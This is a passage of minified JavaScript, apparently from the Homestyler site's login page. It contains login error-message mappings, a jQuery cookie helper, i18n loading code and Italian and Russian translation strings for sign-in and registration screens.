title."}:1066==e?{key:"loginpg.ctn39",msg:"Please input the design description."}:1074==e?{key:"loginpg.ctn40",msg:"8-20 digits with letters & numbers<br>"}:1076==e?{key:"loginpg.ctn41",msg:"Something wacky happened"}:1077==e?{key:"loginpg.ctn42",msg:"Your name is required.<br>"}:1078==e?{key:"loginpg.ctn43",msg:"Your website is required.<br>"}:1079==e?{key:"loginpg.ctn44",msg:"Your portfolio request has been submitted successfully, thank you!"}:1080==e?{key:"loginpg.ctn45",msg:"Something wacky happened, please try again later."}:1081==e?{key:"loginpg.ctn46",msg:"The confirm email is required.<br>"}:1082==e?{key:"loginpg.ctn47",msg:"And you have previously signed in with the following account:<br>"}:1083==e?{key:"loginpg.ctn48",msg:"Follow"}:1084==e?{key:"loginpg.ctn49",msg:"Unfollow"}:1085==e?{key:"loginpg.ctn50",msg:"The job title is required.<br>"}:1086==e?{key:"loginpg.ctn51",msg:"The company is required.<br>"}:1087==e?{key:"loginpg.ctn52",msg:"Your brand request has been submitted successfully, thank you!"}:1088==e?{key:"loginpg.ctn53",msg:"Please enter your "}:1089==e?{key:"loginpg.ctn57",msg:"name, "}:1090==e?{key:"loginpg.ctn58",msg:"email, "}:1091==e?{key:"loginpg.ctn59",msg:"subject, "}:1092==e?{key:"loginpg.ctn60",msg:"message, "}:1093==e?{key:"loginpg.ctn54",msg:"The company website is required.<br>"}:1094==e?{key:"loginpg.ctn55",msg:"Thanks for contacting us, our support team will be in touch with you soon via your email %s!"}:1095==e?{key:"loginpg.ctn56",msg:"You password is reset success.<br>"}:403==e?{key:"loginpg.ctn120",msg:"Not logged in"}:10==e?{key:"loginpg.ctn121",msg:"Account locked for security,your account will be unlocked after 30 minutes."}:23==e?{key:"loginpg.ctn122",msg:"The user does not exist, please check your email."}:29==e?{key:"loginpg.ctn123",msg:"User is not active"}:100001==e?{key:"loginpg.ctn124",msg:"email already send!"}:100002==e?{key:"loginpg.ctn125",msg:"send email fail!"}:100003==e?{key:"loginpg.ctn126",msg:"create user failed,user already existed"}:100004==e?{key:"loginpg.ctn127",msg:"activate account fail,make sure this email is inactivated and the user is not frozen."}:100005==e?{key:"loginpg.ctn128",msg:"The activation link has expired,Please re-register"}:100006==e?{key:"loginpg.ctn129",msg:"Active failed, please try to activate again."}:100007==e?{key:"loginpg.ctn130",msg:"user already exist!"}:100008==e?{key:"loginpg.ctn131",msg:"User is not activated"}:100009==e?{key:"loginpg.ctn132",msg:"Your account name or password is incorrect."}:100010==e?{key:"loginpg.ctn133",msg:"Failed to send email, please try to resend email"}:100012==e?{key:"loginpg.ctn134",msg:"You have already registered before, please check the activation email in your mailbox"}:100013==e?{key:"loginpg.ctn135",msg:"User activation failed,please click the Send Activation Email button to reactivate the user"}:100014==e?{key:"loginpg.ctn136",msg:"You don't need to activate"}:100015==e?{key:"loginpg.ctn137",msg:"The user session is empty, the corresponding user cannot be found"}:100016==e?{key:"loginpg.ctn138",msg:"google oauth user fail,please try again later."}:100017==e?{key:"loginpg.ctn139",msg:"facebook oauth user fail,plase try again later"}:100018==e?{key:"loginpg.ctn140",msg:"Link has expired,Please resend the email!"}:100019==e?{key:"loginpg.ctn141",msg:"get oauth link fail."}:100020==e?{key:"loginpg.ctn142",msg:"Your login has expired"}:100021==e?{key:"loginpg.ctn143",msg:"get distributeLock fail,perhaps your userType is null or uuid is null"}:100022==e?{key:"loginpg.ctn144",msg:"Please do not repeat the operation"}:100023==e?{key:"loginpg.ctn145",msg:"oauth fail, please try again."}:100024==e?{key:"loginpg.ctn146",msg:"register fail,please try again"}:100025==e?{key:"loginpg.ctn147",msg:"param is illegal"}:100031==e?{key:"loginpg.ctn148",msg:"Your request is too frequent, please rest for a while and try again."}:100032==e?{key:"loginpg.ctn149",msg:"can not get match session info by this sessionId"}:100033==e?{key:"loginpg.ctn150",msg:"user not exist!"}:100034==e?{key:"loginpg.ctn151",msg:"user is not active status"}:100035==e?{key:"loginpg.ctn152",msg:"update user fail"}:100036==e?{key:"loginpg.ctn153",msg:"session lease renewal fail"}:100037==e?{key:"loginpg.ctn154",msg:"Invalid code"}:100038==e?{key:"loginpg.ctn155",msg:"can not resend activation code,Interval is too short"}:100039==e?{key:"loginpg.ctn156",msg:"user state is not inactive"}:100040==e?{key:"loginpg.ctn157",msg:"global throwable error"}:100050==e?{key:"loginpg.ctn162",msg:"homestylerId exists"}:100051==e?{key:"loginpg.ctn163",msg:"exceed max update homestylerId size"}:100052==e?{key:"loginpg.ctn164",msg:"homestylerId must be English characters, numbers, underscores"}:100053==e?{key:"loginpg.ctn161",msg:"not join team"}:100054==e?{key:"loginpg.ctn158",msg:"employee has exists"}:100055==e?{key:"loginpg.ctn159",msg:"employee has not exists"}:100056==e?{key:"loginpg.ctn160",msg:"create employee error"}:100100==e?{key:"loginpg.ctn165",msg:"have no right to operate"}:100101==e?{key:"code.required.hint",msg:"Verification code is required"}:100102==e?{key:"code.invalid.hint",msg:"Invalid verificaiton code"}:1==e?{key:"codetoast.token.fail",msg:"Token-Parameterfehler"}:2==e?{key:"codetoast.system.fail",msg:"System exception"}:5==e?{key:"codetoast.business.fail",msg:"Business exception"}:"vCodeError"==e?{key:"code.incorrect.hint",msg:"Incorrect verificaiton code"}:"userStatusError"==e?{key:"codetoast.user.fail",msg:"The user does not exist or the user is inactive, and the user status update failed"}:void 0}},849:(e,n,t)=>{var i,o,a;o=[t(692)],void 0===(a="function"==typeof(i=function(e){var n=/\+/g;function t(e){return s.raw?e:encodeURIComponent(e)}function i(e){return s.raw?e:decodeURIComponent(e)}function o(e){return t(s.json?JSON.stringify(e):String(e))}function a(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),s.json?JSON.parse(e):e}catch(e){}}function r(n,t){var i=s.raw?n:a(n);return e.isFunction(t)?t(i):i}var s=e.cookie=function(n,a,l){if(arguments.length>1&&!e.isFunction(a)){if("number"==typeof(l=e.extend({},s.defaults,l)).expires){var g=l.expires,c=l.expires=new Date;c.setMilliseconds(c.getMilliseconds()+864e5*g)}return document.cookie=[t(n),"=",o(a),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var p=n?void 0:{},u=document.cookie?document.cookie.split("; "):[],d=0,m=u.length;d<m;d++){var f=u[d].split("="),h=i(f.shift()),v=f.join("=");if(n===h){p=r(v,a);break}n||void 0===(v=r(v))||(p[h]=v)}return p};s.defaults={},e.removeCookie=function(n,t){return e.cookie(n,"",e.extend({},t,{expires:-1})),!e.cookie(n)}})?i.apply(n,o):i)||(e.exports=a)},515:(e,n,t)=>{function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}!function(e){"use strict";function n(n){var t=n.substring(0,n.length-3).replace(/\//gi,"_");0==e('script[_key="'+t+'"]').length&&e("head").append('<script _key="'+t+'" src="'+n+'" charset="utf-8" type="text/javascript"><\/script>')}e.i18n=e.i18n||{},e.extend(e.i18n,{getLocale:function(){var e=function(e){var n="";n=location.search?location.search.substr(1):location.href.split("?")[1]||"";var t=n.match(new RegExp("(^|&)".concat(e,"=([^&]*)(&|$)"),"i"));if(null!=t)return decodeURI(t[2]);return null}("lang");return["it_IT","ru_RU","zh_TW","en_US","zh_CN","es_ES","fr_FR","ja_JP","pt_PT","id_ID","de_DE","pl_PL","ko_KR","ar_SA"].includes(e)?e:"en_US"},load:function(t,o){var a=!1,r="en_US"!=e.i18n.getLocale();null!=t&&r&&("object"!==i(t)||isNaN(t.length)?n(t):e(t).each((function(e,t){n(t)})),a=!0),"function"==typeof o&&o(a)},prop:function(n,t,i){var o="",a="",r=e.i18n.getLocale();if(r="id_ID"===r?"in_ID":r,void 0===e.i18n.lang&&(e.i18n.lang={}),void 0===e.i18n.lang[r]&&(e.i18n.lang[r]={}),null==e(n).attr("k-resid")){if(o=n,null!=(a=e.i18n.lang[r][n])&&-1!=a.indexOf("{0}")){var s=arguments;return a.replace(/\{(\d+)\}/g,(function(e,n){return n++,s[n]}))}}else o=e(n).attr("k-resid"),a=e.i18n.lang[r][o];i&&a&&Object.keys(i).forEach((function(e){a=a.replace(new RegExp("{{"+e+"}}","g"),i[e])}));return a||t||o}})}(t(692))},815:(e,n,t)=>{var i=t(692);t(515),t(425);var o={init:function(){this.updateLanguage()},updateLanguage:function(){this.updateCommonLanguage(),this.updateDrgSignInPanelLanguage(),this.updateDrgJoinPanelLanguage(),this.updateDrgForgotPasswordPanelLanguage(),this.updateLoadingStatusLanguage(),this.updateModalLanguage(),this.updateResetLanguage()},updateCommonLanguage:function(){i(".useAppleSign").text(i.i18n.prop("loginpg.ctn85","Use Apple Sign")),i(".useGoogleSign").text(i.i18n.prop("login_continue","Continue with Google",{type:"Google"})),i(".useFacebookSign").text(i.i18n.prop("login_continue","Continue with Facebook",{type:"Facebook"})),i(".signUpEmailError").text(i.i18n.prop("loginpg.ctn79","Email Error")),i(".passwordErrorMessage").text(i.i18n.prop("loginpg.ctn80","Password Error")),i(".last-login-account").text(i.i18n.prop("loginpg.ctn83","Last login account")),i(".privacyPolicy").text(i.i18n.prop("loginpg.ctn75","Privacy Policy")),i(".clickOn").text(i.i18n.prop("loginpg.ctn94","Click on the link we sent to")),i(".orSignUpWith").text(i.i18n.prop("loginpg.ctn71","Or Sign up with")),i(".emailAddress").attr("placeholder",i.i18n.prop("loginpg.ctn68","Email Address")),i(".drgSignInPassword").attr("placeholder",i.i18n.prop("loginpg.ctn69","Password"))},updateDrgSignInPanelLanguage:function(){i("#drgSignInPanelTitle").text(i.i18n.prop("loginpg.ctn63","Sign In")),i("#drgForgotPassword").text(i.i18n.prop("loginpg.ctn62","Forget Password")),i("#cannotLoginErrorMessage").text(i.i18n.prop("loginpg.ctn81","Cannot Login Error Message")),i("#signInWith").text(i.i18n.prop("loginpg.ctn64","Or")),i("#signUpWith").text(i.i18n.prop("loginpg.ctn64","Or")),i("#useTwitterSign").text(i.i18n.prop("loginpg.ctn86","Use Twitter Sign")),i("#noAccount").text(i.i18n.prop("loginpg.ctn65","No account?")),i("#drgSignInJoinNow").text(i.i18n.prop("loginpg.ctn66","Create One")),i("#poweredBy").text(i.i18n.prop("loginpg.ctn87","Powered by")),i("#drgSignInSubmit").val(i.i18n.prop("loginpg.ctn63","Sign In")),i("#drgJoinSumit").val(i.i18n.prop("loginpg.ctn70","Create Account")),i("#drgJoinPanelHead .btn-tag").text(i.i18n.prop("cliam_now_membership_1","Free")),i("#signInLink").text(i.i18n.prop("loginpg.ctn63","Sign In")),i(".drgForgotPasswordSubmit-send").val(i.i18n.prop("loginpg.ctn78","Send")),i(".password-reset-change").val(i.i18n.prop("loginpg.ctn173","Change"))},updateDrgJoinPanelLanguage:function(){var e=i.i18n.getLocale();i("#drgJoinPanelTitle").text(i.i18n.prop("loginpg.ctn67","Sign Up")),i("#signUpError").text("loginpg.ctn91","Sign Up Error"),i("#alreadyHaveAccount").text(i.i18n.prop("loginpg.ctn72","Already have an account?")),i("#byClicking").text(i.i18n.prop("loginpg.ctn73",'By clicking on "Create Account", you agree to the Homestyler®')),i("#endUser").text(i.i18n.prop("loginpg.ctn74","End User License Agreement")),i("#endUser").attr("href","https://www.homestyler.com/about/agreement?lang=".concat(e)),i(".privacyPolicy").attr("href","https://www.homestyler.com/about/privacy?lang=".concat(e)),i("#and").text(i.i18n.prop("loginpg.ctn92","and")),i("#drgVerifyCodeSubmit").text(i.i18n.prop("code.verify.btn","Verify")),i("#alreadyHaveCode").text(i.i18n.prop("code.unreceived.hint","Haven't received the verification code?")),i("#resend_code").text(i.i18n.prop("code.resend.btn","Resend the code")),i(".drgVerifySend").text(i.i18n.prop("code.mailsent.hint","We've sent a verification mail to")),i(".drgVerifyDesc").text(i.i18n.prop("code.mailenter.hint","To finish your account setup，please enter verification code"))},updateDrgForgotPasswordPanelLanguage:function(){i("#passwordResetPanel").text(i.i18n.prop("loginpg.ctn76","Password Reset")),i("#emailTips").text(i.i18n.prop("loginpg.ctn77","Please enter your email address and we will send you instructions on how to reset your password."))},updateLoadingStatusLanguage:function(){i("#successMessage").text(i.i18n.prop("loginpg.ctn20","Success")),i("#errorCommonMessage").text(i.i18n.prop("loginpg.ctn9","Your email or password did not match our records.")),i("errorOpps").text(i.i18n.prop("loginpg.ctn21","Oops!"))},updateModalLanguage:function(){i(".modal-title").text(i.i18n.prop("loginpg.ctn93","Check your inbox")),i("#completeAccount").text(i.i18n.prop("loginpg.ctn95","to complete your account setup")),i("#resetPassword").text(i.i18n.prop("loginpg.ctn96","to reset your password")),i("#openGmail").text(i.i18n.prop("loginpg.ctn97","Open Gmail")),i("#openOutlook").text(i.i18n.prop("loginpg.ctn98","Open Outlook")),i("#createNoEmail").text(i.i18n.prop("loginpg.ctn99","No email in your inbox or spam floder?")),i("#letResend").text(i.i18n.prop("loginpg.ctn100","Let use resend")),i("#wrongAddress").text(i.i18n.prop("loginpg.ctn101","Wrong address?")),i("#logOut").text(i.i18n.prop("loginpg.ctn102","Log Out")),i("#toSignWidth").text(i.i18n.prop("loginpg.ctn103","to sign in with a different email."))},updateResetLanguage:function(){i("#passwordResetTitle").text(i.i18n.prop("loginpg.ctn76","Password Reset")),i("#genericError").text(i.i18n.prop("loginpg.ctn104","Generic Error")),i("#mobileHide").text(i.i18n.prop("loginpg.ctn68","Email Address")),i("#mustInput").text(i.i18n.prop("loginpg.ctn69","Password")),i("#fullScreenPanel").text(i.i18n.prop("loginpg.ctn80","Password Error")),i("#passwordConfirm").text(i.i18n.prop("loginpg.ctn106","Password Confirm")),i("#confirmPasswordError").text(i.i18n.prop("loginpg.ctn107","Confirm Password Error")),i("#reset_new_pass").attr("placeholder",i.i18n.prop("loginpg.ctn69","Password")),i("#reset_new_pass_confirm").attr("placeholder",i.i18n.prop("loginpg.ctn106","Password Confirm"))}};i(document).ready((function(){console.log("lang1",o),o.init()}))},425:(e,n,t)=>{var i=t(692);i.i18n.lang=i.extend(!0,i.i18n.lang||{},{it_IT:{"code.invalid.hint":"Codice di verifica non valido",login_google:"Registrati con Google","codetoast.sent.fail":"Inviato troppo frequentemente","loginsup-3":"Conferma","loginsup-2":"O Supporta con","loginsup-1":"Accedi con la tua email per confermare il supporto","code.unreceived.hint":"Non hai ricevuto il codice di verifica?","loginpg.ctn9":"La tua email o password non corrisponde ai nostri archivi.","loginpg.ctn7":"Si prega di inserire una password valida.","loginpg.ctn8":"La tua verifica delle parole non corrisponde.","loginpg.ctn5":"Si prega di inserire una conferma della password valida.","loginpg.ctn6":"Le tue password non corrispondono.","loginpg.ctn3":"È richiesto sia un'email che una password.","loginpg.ctn4":"Per favore, conferma la tua password.","loginpg.ctn1":"È richiesto il tuo nome utente.",hs_mgm_style_register:"Registrati","loginpg.ctn2":"La tua email non contiene un simbolo @ o un dominio come .com.",register_membership:"Benvenuto, nuovo Homestyler! Registrati oggi per richiedere la tua offerta esclusiva di iscrizione gratuita.","code.mailsent.hint":"Abbiamo inviato a","codetoast.operation.fail":"Quando è consentita una sola operazione alla volta, viene restituito un errore se l'operazione è troppo veloce","loginpg.ctn10":"Sono richieste sia la vecchia che la nuova password.",hs_membership:"Iscrizione Homestyler","loginpg.ctn11":"Qualcosa di strano è accaduto. Si prega di aggiornare il browser.",login_signup:"Iscriviti per regalare a {{name}} e a te stesso un regalo","loginpg.ctn18":"Le istruzioni su come reimpostare la tua password sono state inviate via email. Si prega di controllare la tua email e tornare a https://www.homestyler.com per accedere.","loginpg.ctn19":"Per favore, seleziona almeno un design da eliminare!","loginpg.ctn16":"Le tue modifiche sono state salvate.","code.mailenter.hint":"Per completare la creazione dell'account, inserisci il codice di verifica","loginpg.ctn17":"Il tuo account è stato creato.","code.resend.btn":"Invia nuovamente il codice","codetoast.system.fail":"Eccezione del sistema","loginpg.ctn14":"L'URL è scaduto. È necessario inviare una nuova richiesta per reimpostare la password.","loginpg.ctn15":"Per favore, riprova.","loginpg.ctn12":"Si prega di accettare i Termini di Utilizzo e la Politica sulla Privacy di Ezhome.","loginpg.ctn13":"Si prega di inserire un indirizzo e-mail valido.",login_membership:"Inserire email","code.enter.hint":"Inserisci il codice di verifica","loginpg.ctn167":'<p class="signup-error-message">Spiacenti, il login tramite Twitter non è disponibile al momento. Puoi utilizzare l\'email registrata su Twitter come alternativa per effettuare l\'accesso e fare clic su "Ho dimenticato la password" per impostare una password. Oppure <a href="mailto:homestyler-support@service.alibaba.com">Contattaci</a>.</p> ',"codetoast.user.fail":"L'utente non esiste oppure è inattivo e l'aggiornamento dello stato dell'utente non è riuscito","loginpg.ctn166":'Spiacenti, il login tramite Twitter non è disponibile al momento. Puoi utilizzare l\'email registrata su Twitter come alternativa per effettuare l\'accesso e fare clic su "Ho dimenticato la password" per impostare una password. Oppure <a href="mailto:homestyler-support@service.alibaba.com">Contattaci</a>.  ',"loginpg.ctn165":"non hanno il diritto di operare","loginpg.ctn164":"homestylerId deve essere composto da caratteri inglesi, numeri e trattini bassi","loginpg.ctn169":'<p class="signup-error-message">Spiacenti, il login con Facebook non è disponibile al momento. Potete utilizzare l\'email registrata su Facebook per accedere come alternativa e cliccare su "Ho dimenticato la password" per impostare una password. Per casi urgenti, si prega di contattarci via email. (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":'Spiacenti, il login con Facebook non è disponibile al momento. Potete utilizzare l\'email registrata su Facebook per accedere come alternativa e cliccare su "Ho dimenticato la password" per impostare una password. Per casi urgenti, si prega di contattarci via email. (homestyler-support@service.alibaba.com).',"codetoast.full.fail":"Eccezione del sistema globale","code.verify.btn":"Verificare","code.expired.hint":"Il codice di verifica è scaduto","loginpg.ctn170":"Non devi attivarlo","loginpg.ctn173":"Modificare","loginpg.ctn172":"Inviato con successo","loginpg.ctn171":"Invio fallito","codetoast.business.fail":"Eccezione aziendale","loginpg.ctn32":"attraverso","loginpg.ctn33":"Anonimo","loginpg.ctn30":"Per valutare o segnalare un disegno, per favore effettua l'accesso.","loginpg.ctn31":"Le informazioni del tuo design sono state aggiornate con successo.",or_activate_membership:"Oppure registrati usando",login_register:"Registrati per ricevere {{type}}","loginpg.ctn38":"Si prega di inserire il titolo del design.","loginpg.ctn39":"Si prega di inserire la descrizione del design.","loginpg.ctn36":"Si è verificata un'anomalia. Per favore, ricarica il browser e riprova.","loginpg.ctn37":"Si prega di scegliere se desideri ricevere informazioni via email.","loginpg.ctn34":"Il nome del tuo design è troppo lungo!","loginpg.ctn35":"La descrizione del tuo design è troppo lunga!","loginpg.ctn21":"Ops!","loginpg.ctn22":"Inizia ora!","loginpg.ctn20":"Successo!","loginpg.ctn29":"Hai già segnalato questo disegno","loginpg.ctn27":"Per favore, accedi per segnalare questo design come inappropriato.","loginpg.ctn28":"Grazie!","loginpg.ctn25":"voti con una valutazione media di","loginpg.ctn26":"Le tue email non corrispondono","loginpg.ctn23":"Apri I Miei Disegni","loginpg.ctn24":"Per favore, inserisci un'email valida.","loginpg.ctn134":"  Ti sei già registrato in precedenza, controlla l'e-mail di attivazione nella tua casella di posta","loginpg.ctn133":"Impossibile inviare l'e-mail, provare a inviare nuovamente l'e-mail","codetoast.verify.fail":"Verifica fallita","loginpg.ctn132":"Il nome dell'account o la password non sono corretti.","code.incorrect.hint":"Codice di verifica errato","loginpg.ctn131":"L'utente non è attivato","loginpg.ctn138":"Errore utente Google OAuth, riprova più tardi.","loginpg.ctn137":"La sessione utente è vuota, l'utente corrispondente non può essere trovato","loginpg.ctn136":"Non è necessario attivarsi","loginpg.ctn135":"Attivazione dell'utente non riuscita, fare clic sul pulsante Invia e-mail di attivazione per riattivare l'utente","loginpg.ctn54":"Il sito web dell'azienda è obbligatorio.","loginpg.ctn55":"Grazie per averci contattato, il nostro team di supporto sarà in contatto con te presto tramite le tue email!","loginpg.ctn52":"La tua richiesta di marca è stata inviata con successo, grazie!","loginpg.ctn139":"Errore utente Facebook OAuth, riprovare più tardi","loginpg.ctn53":"Si prega di inserire il tuo","loginpg.ctn50":"Il titolo del lavoro è richiesto.","loginpg.ctn51":"L'azienda è richiesta.","loginpg.ctn58":"email,","loginpg.ctn59":"oggetto,","loginpg.ctn56":"La tua password è stata reimpostata con successo.","loginpg.ctn57":"nome,","loginpg.ctn141":"ottenere il collegamento OAuth fallito.","loginpg.ctn140":"  Il collegamento è scaduto, invia nuovamente l'e-mail!","loginpg.ctn123":"L'utente non è attivo","loginpg.ctn122":"L'utente non esiste, controlla la tua email.","loginpg.ctn121":"Account bloccato per sicurezza, il tuo account verrà sbloccato dopo 30 minuti.","loginpg.ctn120":"Accesso non effettuato","loginpg.ctn127":"l'attivazione dell'account non riesce, assicurati che questa email sia disattivata e che l'utente non sia bloccato.","loginpg.ctn126":"creazione utente non riuscita, l'utente esisteva già","loginpg.ctn125":"invio email fallito!","loginpg.ctn124":"email già inviata!","loginpg.ctn43":"Il tuo sito web è richiesto.","loginpg.ctn44":"La sua richiesta di portfolio è stata inviata con successo, grazie!","loginpg.ctn129":"Attivazione non riuscita, riprova ad attivarla.","loginpg.ctn41":"Si è verificata un'anomalia","loginpg.ctn128":"Il link di attivazione è scaduto, registrati nuovamente","loginpg.ctn42":"Il tuo nome è richiesto.","loginpg.ctn40":"8-20 caratteri tra lettere e numeri","loginpg.ctn49":"Non seguire più","loginpg.ctn47":"E in precedenza hai effettuato l'accesso con il seguente account:","loginpg.ctn48":"Segui","loginpg.ctn45":"Si è verificata un'anomalia, per favore riprova più tardi.","loginpg.ctn46":"L'email di conferma è richiesta.","loginpg.ctn130":"Questa email è già in uso, per favore accedi.","loginpg.ctn156":"lo stato utente non è inattivo","loginpg.ctn155":"impossibile inviare nuovamente il codice di attivazione, l'intervallo è troppo breve","loginpg.ctn154":"Codice non VALIDO","loginpg.ctn153":"Il rinnovo del lease della sessione non è riuscito","loginpg.ctn159":"il dipendente non esiste","loginpg.ctn158":"dipendente esiste","loginpg.ctn157":"errore lanciabile globale","loginpg.ctn76":"Reimpostazione della password","loginpg.ctn77":"Si prega di inserire il proprio indirizzo email e vi invieremo le istruzioni su come reimpostare la password.","loginpg.ctn74":"Contratto di Licenza per l'Utente Finale","loginpg.ctn75":"Politica sulla privacy","loginpg.ctn72":"Hai già un account?","loginpg.ctn73":'Cliccando su "Crea un account", accetti i Homestyler®',"loginpg.ctn70":"Crea un account","loginpg.ctn71":"Oppure registrati con","loginpg.ctn78":"Invia","loginpg.ctn79":"Errore email","loginpg.ctn163":"superare la dimensione massima dell'aggiornamento homestylerId","loginpg.ctn162":"homestylerId esiste","loginpg.ctn161":"non unirti alla squadra","loginpg.ctn160":"creare errore del dipendente","loginpg.ctn145":"oauth fallito, riprova.","loginpg.ctn144":"Si prega di non ripetere l'operazione","loginpg.ctn143":"get distributionLock fail, forse il tuo userType è null o uuid è null","loginpg.ctn142":"Il tuo accesso è scaduto","loginpg.ctn149":"impossibile ottenere informazioni sulla sessione della partita tramite questo sessionId","loginpg.ctn148":"La tua richiesta è troppo frequente, riposati un attimo e riprova.","loginpg.ctn147":"param è illegale","loginpg.ctn146":"registrazione fallita, riprova","loginpg.ctn65":"Non hai un account?","loginpg.ctn66":"Creane uno","loginpg.ctn63":"Accedi","loginpg.ctn64":"O","loginpg.ctn61":"Bentornato","loginpg.ctn62":"Password dimenticata","loginpg.ctn60":"messaggio,",login_continue:"Continua con {{type}}","loginpg.ctn69":"Password","loginpg.ctn67":"Registrati","loginpg.ctn68":"Indirizzo email","loginpg.ctn152":"aggiornamento utente non riuscito","loginpg.ctn151":"lo stato dell'utente non è attivo","loginpg.ctn150":"l `utente non esiste!","loginpg.ctn90":"Unisciti subito a Homestyler e entrambi otterremo l'iscrizione gratuita! Puoi anche ricevere un esclusivo Regalo di Benvenuto!","loginpg.ctn91":"Errore di registrazione","codetoast.token.fail":"Errore nel parametro token","loginpg.ctn98":"Apri Outlook","loginpg.ctn99":"Nessuna email nella tua casella di posta in arrivo o nella cartella spam?","codetoast.param.fail":"L'utente è registrato e attivato","loginpg.ctn96":"per reimpostare la tua password","loginpg.ctn97":"Apri Gmail","loginpg.ctn94":"Clicca sul link che abbiamo inviato per","loginpg.ctn95":"per completare l'impostazione del tuo account","loginpg.ctn92":"e","loginpg.ctn93":"Controlla la tua casella di posta","loginpg.ctn80":"Errore della password","loginpg.ctn87":"Offerto da","loginpg.ctn88":"Ciao, sono","loginpg.ctn85":"Usa l'accesso di Apple","loginpg.ctn86":"Usa l'accesso di Twitter","loginpg.ctn83":"Ultimo account di accesso","loginpg.ctn84":"Usa l'accesso di Google","loginpg.ctn81":"Messaggio di errore di accesso fallito","loginpg.ctn82":"Usa l'accesso di Facebook","loginpg.ctn89":"il tuo caro amico","loginpg.mgm.hi":"Ciao, sono","loginpg.ctn112":"Abbiamo inviato un'email con un link di attivazione al tuo indirizzo email registrato. Si prega di andare alla tua email, trovare l'email di registrazione e cliccare sul link di attivazione per attivare il tuo account Homestyler.",activate_membership:"Attiva Abbonamento","code.required.hint":"È richiesto il codice di verifica","loginpg.ctn111":"Questo link di attivazione è scaduto.","loginpg.ctn110":"Questo link per il reset della password è scaduto.","loginpg.ctn116":'Riprova facendo clic su "Dimentica password"',"loginpg.ctn115":"La tua password è stata reimpostata con successo!","loginpg.ctn114":"Vai alla tua email e segui le istruzioni per reimpostare la password.","loginpg.ctn113":"Abbiamo già inviato il collegamento di attivazione, in qualche modo le nostre e-mail di attivazione potrebbero occasionalmente impiegare del tempo per raggiungere la tua casella di posta, controlla nuovamente la tua casella di posta e/o le cartelle spam dopo 15 minuti.","loginpg.ctn119":"Se non hai ancora trovato l'e-mail di attivazione, contatta il nostro supporto clienti.","loginpg.ctn118":"Si prega di registrarsi di nuovo.","loginpg.ctn117":"Il tuo account Homestyler è stato attivato con successo.",or_claim_membership:"O Attiva con",cliam_now_membership_1:"Gratuito",cliam_now_membership_2:"Registrati per ricevere","loginpg.ctn101":"Indirizzo sbagliato?","loginpg.ctn100":"Rimandiamolo","loginpg.ctn104":"Errore generico",claim_membership:"Richiedere l'Iscrizione","loginpg.ctn103":"per accedere con una email diversa.","loginpg.ctn102":"Esci","loginpg.ctn109":"Controlla la tua posta in arrivo","loginpg.ctn108":"Attiva il tuo account","loginpg.ctn107":"Errore di conferma password",login_Facebook:"Registrati con Facebook","loginpg.ctn106":"Conferma password",cliam_now_membership:"Attiva Ora"},ru_RU:{"code.invalid.hint":"Неверный код подтверждения",login_google:"Регистрация через Google","codetoast.sent.fail":"Отправляется слишком часто","loginsup-3":"Подтвердить","loginsup-2":"Или поддержите с","loginsup-1":"Войдите с помощью вашей электронной почты, чтобы подтвердить поддержку","code.unreceived.hint":"Не получили код подтверждения?","loginpg.ctn9":"Ваш электронный адрес или пароль не соответствуют нашим записям.","loginpg.ctn7":"Пожалуйста, введите действительный пароль.","loginpg.ctn8":"Ваша проверка слова не совпадает.","loginpg.ctn5":"Пожалуйста, введите действительное подтверждение пароля.","loginpg.ctn6":"Ваши пароли не совпадают.","loginpg.ctn3":"Требуются и электронная почта, и пароль.","loginpg.ctn4":"Пожалуйста, подтвердите ваш пароль.","loginpg.ctn1":"Требуется ваше имя пользователя.",hs_mgm_style_register:"регистр","loginpg.ctn2":"Ваш электронный адрес не содержит символа @ или доменного имени, например .com.",register_membership:"Добро пожаловать, новый Homestyler! Зарегистрируйтесь сегодня, чтобы воспользоваться вашим эксклюзивным предложением бесплатного членства.","code.mailsent.hint":"Мы отправили в","codetoast.operation.fail":"Когда одновременно разрешена только одна операция, возвращается ошибка, если операция выполняется слишком быстро.","loginpg.ctn10":"Требуются и старый, и новый пароли.",hs_membership:"Членство Homestyler","loginpg.ctn11":"Что-то странное произошло. Пожалуйста, обновите ваш браузер.",login_signup:"Зарегистрируйтесь, чтобы получить подарок для {{name}} и себя","loginpg.ctn18":"Инструкции по сбросу пароля были отправлены вам по электронной почте. Пожалуйста, проверьте свою электронную почту и вернитесь на https://www.homestyler.com для входа в систему.","loginpg.ctn19":"Пожалуйста, выберите хотя бы один дизайн для удаления!","loginpg.ctn16":"Ваши изменения были сохранены.","code.mailenter.hint":"Чтобы завершить настройку учетной записи, введите проверочный код.","loginpg.ctn17":"Ваш аккаунт был создан.","code.resend.btn":"Отправить код повторно","codetoast.system.fail":"Системное исключение","loginpg.ctn14":"Ссылка устарела. Вам нужно отправить новый запрос на сброс пароля.","loginpg.ctn15":"Пожалуйста, попробуйте снова.","loginpg.ctn12":"Пожалуйста, согласитесь с Условиями использования и Политикой конфиденциальности Ezhome.","loginpg.ctn13":"Пожалуйста, введите действительный адрес электронной почты.",login_membership:"Ввод почты","code.enter.hint":"Пожалуйста введите проверочный код","loginpg.ctn167":'<p class="signup-error-message">Извините, вход через Twitter недоступен. Используйте адрес электронной почты для входа и нажмите "Забыл пароль", чтобы установить пароль. Или <a href="mailto:homestyler-support@service.alibaba.com">Свяжитесь с нами</a>.</p>',"codetoast.user.fail":"Пользователь не существует или пользователь неактивен, и обновление статуса пользователя не выполнено.","loginpg.ctn166":'Извините, вход через Twitter в данный момент недоступен. Вы можете использовать зарегистрированный на Twitter адрес электронной почты для входа в качестве альтернативы и нажать "Забыл пароль", чтобы установить пароль. Или <a href="mailto:homestyler-support@service.alibaba.com">Свяжитесь с нами</a>.  ',"loginpg.ctn165":"не имеют права действовать","loginpg.ctn164":"homestylerId должен состоять из английских символов, цифр и символов подчеркивания.","loginpg.ctn169":'<p class="signup-error-message">Извините, вход через Facebook в данный момент недоступен. Вы можете использовать зарегистрированный на Facebook электронный адрес для входа в качестве альтернативы и нажать "Забыли 